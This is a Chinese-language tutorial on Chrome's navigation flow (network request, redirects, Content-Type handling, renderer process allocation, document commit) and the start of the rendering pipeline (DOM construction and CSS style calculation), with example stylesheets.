
从图中可以看出,当浏览器刚开始加载一个地址之后,标签页上的图标便进入了加载状态。但此时图中页面显示的依然是之前打开的页面内容,并没立即替换为极客时间的页面。因为需要等待提交文档阶段,页面内容才会被替换
2、URL 请求过程
接下来,便进入了页面资源请求过程。这时,浏览器进程会通过进程间通信(IPC)把 URL 请求发送至网络进程,网络进程接收到 URL 请求后,会在这里发起真正的 URL 请求流程
首先,网络进程会查找本地缓存是否缓存了该资源。如果有缓存资源,那么直接返回资源给浏览器进程;如果在缓存中没有查找到资源,那么直接进入网络请求流程。这请求前的第一步是要进行 DNS 解析,以获取请求域名的服务器 IP 地址。如果请求协议是 HTTPS,那么还需要建立 TLS 连接。
接下来就是利用 IP 地址和服务器建立 TCP 连接。连接建立之后,浏览器端会构建请求行、请求头等信息,并把和该域名相关的 Cookie 等数据附加到请求头中,然后向服务器发送构建的请求信息。
服务器接收到请求信息后,会根据请求信息生成响应数据(包括响应行、响应头和响应体等信息),并发给网络进程。等网络进程接收了响应行和响应头之后,就开始解析响应头的内容了。(为了方便讲述,下面我将服务器返回的响应头和响应行统称为响应头。)
(1)重定向
在接收到服务器返回的响应头后,网络进程开始解析响应头,如果发现返回的状态码是 301 或者 302,那么说明服务器需要浏览器重定向到其他 URL。这时网络进程会从响应头的 Location 字段里面读取重定向的地址,然后再发起新的 HTTP 或者 HTTPS 请求,一切又重头开始了。
在导航过程中,如果服务器响应行的状态码包含了 301、302 一类的跳转信息,浏览器会跳转到新的地址继续导航;如果响应行是 200,那么表示浏览器可以继续处理该请求
(2)响应数据类型处理
在处理了跳转信息之后,我们继续导航流程的分析。URL 请求的数据类型,有时候是一个下载类型,有时候是正常的 HTML 页面
Content-Type 是 HTTP 头中一个非常重要的字段, 它告诉浏览器服务器返回的响应体数据是什么类型,然后浏览器会根据 Content-Type 的值来决定如何显示响应体的内容。
Content-Type 不正确,比如将 text/html 类型配置成 application/octet-stream 类型,那么浏览器可能会曲解文件内容,比如会将一个本来是用来展示的页面,变成了一个下载文件
所以,不同 Content-Type 的后续处理流程也截然不同。如果 Content-Type 字段的值被浏览器判断为下载类型,那么该请求会被提交给浏览器的下载管理器,同时该 URL 请求的导航流程就此结束。但如果是 HTML,那么浏览器则会继续进行导航流程。由于 Chrome 的页面渲染是运行在渲染进程中的,所以接下来就需要准备渲染进程了
3、准备渲染进程
默认情况下,Chrome 会为每个页面分配一个渲染进程,也就是说,每打开一个新页面就会配套创建一个新的渲染进程。但是,也有一些例外,在某些情况下,浏览器会让多个页面直接运行在同一个渲染进程中
比如我从极客时间的首页里面打开了另外一个页面——算法训练营,我们看下图的 Chrome 的任务管理器截图:

从图中可以看出,打开的这三个页面都是运行在同一个渲染进程中,进程 ID 是 23601。
那什么情况下多个页面会同时运行在一个渲染进程中呢?
我们需要先了解下什么是同一站点(same-site)。具体地讲,我们将“同一站点”定义为根域名(例如,geekbang.org)加上协议(例如,https:// 或者 http://),还包含了该根域名下的所有子域名和不同的端口,比如下面这三个:
https://time.geekbang.org
https://www.geekbang.org
https://www.geekbang.org:8080它们都是属于同一站点,因为它们的协议都是 HTTPS,而且根域名也都是 geekbang.org
Chrome 的默认策略是,每个标签对应一个渲染进程。但如果从一个页面打开了另一个新页面,而新页面和当前页面属于同一站点的话,那么新页面会复用父页面的渲染进程。官方把这个默认策略叫 process-per-site-instance
比如我通过极客邦页面里的链接打开 InfoQ 的官网(https://www.infoq.cn/ ), 因为 infoq.cn 和 geekbang.org 不属于同一站点,所以 infoq.cn 会使用一个新的渲染进程,你可以参考下图:

从图中任务管理器可以看出:由于极客邦和极客时间的标签页拥有相同的协议和根域名,所以它们属于同一站点,并运行在同一个渲染进程中;而 infoq.cn 的根域名不同于 geekbang.org,也就是说 InfoQ 和极客邦不属于同一站点,因此它们会运行在两个不同的渲染进程之中。
总结来说,打开一个新页面采用的渲染进程策略就是:
通常情况下,打开新的页面都会使用单独的渲染进程;
如果从 A 页面打开 B 页面,且 A 和 B 都属于同一站点的话,那么 B 页面复用 A 页面的渲染进程;如果是其他情况,浏览器进程则会为 B 创建一个新的渲染进程。
渲染进程准备好之后,还不能立即进入文档解析状态,因为此时的文档数据还在网络进程中,并没有提交给渲染进程,所以下一步就进入了提交文档阶段
4、提交文档
所谓提交文档,就是指浏览器进程将网络进程接收到的 HTML 数据提交给渲染进程,具体流程是这样的:
首先当浏览器进程接收到网络进程的响应头数据之后,便向渲染进程发起“提交文档”的消息;
渲染进程接收到“提交文档”的消息后,会和网络进程建立传输数据的“管道”;
等文档数据传输完成之后,渲染进程会返回“确认提交”的消息给浏览器进程;
浏览器进程在收到“确认提交”的消息后,会更新浏览器界面状态,包括了安全状态、地址栏的 URL、前进后退的历史状态,并更新 Web 页面。
其中,当渲染进程确认提交之后,更新内容如下图所示:

这也就解释了为什么在浏览器的地址栏里面输入了一个地址后,之前的页面没有立马消失,而是要加载一会儿才会更新页面。
5、渲染阶段
一旦文档被提交,渲染进程便开始页面解析和子资源加载了,关于这个阶段的完整过程,我会在下一篇文章中来专门介绍。这里你只需要先了解一旦页面生成完成,渲染进程会发送一个消息给浏览器进程,浏览器接收到消息后,会停止标签图标上的加载动画。如下所示:

总结
服务器可以根据响应头来控制浏览器的行为,如跳转、网络数据类型判断。
Chrome 默认采用每个标签对应一个渲染进程,但是如果两个页面属于同一站点,那这两个标签会使用同一个渲染进程。
浏览器的导航过程涵盖了从用户发起请求到提交文档给渲染进程的中间所有阶段。
渲染流程
由于渲染机制过于复杂,所以渲染模块在执行过程中会被划分为很多子阶段,输入的 HTML 经过这些子阶段,最后输出像素。我们把这样的一个处理流程叫做渲染流水线,其大致流程如下图所示:

按照渲染的时间顺序,流水线可分为如下几个子阶段:
构建 DOM 树、样式计算、布局阶段、分层、绘制、分块、光栅化和合成。
内容比较多,我会用两篇文章来为你详细讲解这各个子阶段。接下来,在介绍每个阶段的过程中,你应该重点关注以下三点内容:
- 开始每个子阶段都有其输入的内容
- 然后每个子阶段有其处理过程
- 最终每个子阶段会生成输出内容
构建 DOM 树
为什么要构建 DOM 树呢?
这是因为浏览器无法直接理解和使用 HTML,所以需要将 HTML 转换为浏览器能够理解的结构——DOM 树
DOM 树的构建过程,你可以参考下图:

从图中可以看出,构建 DOM 树的输入内容是一个非常简单的 HTML 文件,然后经由 HTML 解析器解析,最终输出树状结构的 DOM
控制台中的 document 就是一个完整的 DOM 树结构:

图中的 document 就是 DOM 结构,你可以看到,DOM 和 HTML 内容几乎是一样的,但是和 HTML 不同的是,DOM 是保存在内存中树状结构,可以通过 JavaScript 来查询或修改其内容
要让 DOM 节点拥有正确的样式,这就需要样式计算了
样式计算(Recalculate Style)
样式计算的目的是为了计算出 DOM 节点中每个元素的具体样式,这个阶段大体可分为三步来完成
1、把 CSS 转换为浏览器能够理解的结构
CSS 来源主要有三种:
- 通过 link 引用的外部 CSS 文件
<style>标记内的 CSS- 元素的 style 属性内嵌的 CSS
和 HTML 文件一样,浏览器也是无法直接理解这些纯文本的 CSS 样式,所以当渲染引擎接收到 CSS 文本时,会执行一个转换操作,将 CSS 文本转换为浏览器可以理解的结构——styleSheets
控制台中的 document.styleSheets 就是一个完整的 styleSheets 树结构:

道渲染引擎会把获取到的 CSS 文本全部转换为 styleSheets 结构中的数据,并且该结构同时具备了查询和修改功能,这会为后面的样式操作提供基础

2、转换样式表中的属性值,使其标准化
现在我们已经把现有的 CSS 文本转化为浏览器可以理解的结构了,那么接下来就要对其进行属性值的标准化操作
body {
font-size: 2em;
}
p {
color: blue;
}
span {
display: none;
}
div {
font-weight: bold;
}
div p {
color: green;
}
div {
color: red;
}可以看到上面的 CSS 文本中有很多属性值,如 2em、blue、bold,这些类型数值不容易被渲染引擎理解,所以需要将所有值转换为渲染引擎容易理解的、标准化的计算值,这个过程就是属性值标准化
3. 计算出 DOM 树中每个节点的具体样式
现在样式的属性已被标准化了,接下来就需要计算 DOM 树中每个节点的样式属性了,如何计算呢?
这就涉及到 CSS 的继承规则和层叠规则了
首先是 CSS 继承。CSS 继承就是每个 DOM 节点都包含有父节点的样式。这么说可能有点抽象,我们可以结合具体例子,看下面这样一张样式表是如何应用到 DOM 节点上的
body {
font-size: 20px;
}
p {
color: blue;
}
span {
display: none;
}
div {
font-weight: bold;
color: red;
}
div p {
color: green;
}这张样式表最终应用到 DOM 节点的效果如下图所示:

从图中可以看出,所有子节点都继承了父节点样式。比如 body 节点的 font-size 属性是 20,那 body 节点下面的所有节点的 font-size 都等于 20
控制台中 element 标签页里选中元素可以看到详细的样式继承:
